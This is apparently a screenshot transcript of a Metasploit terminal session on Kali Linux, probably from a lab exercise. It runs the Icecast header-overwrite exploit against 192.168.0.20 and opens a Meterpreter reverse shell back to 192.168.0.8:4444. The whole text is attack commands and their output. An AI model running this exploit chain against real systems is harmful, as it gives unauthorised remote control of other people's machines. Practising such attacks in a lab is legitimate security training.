 root@kali: ~
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:58760) at 2021-09-27 03:28:39 -070
0
meterpreter >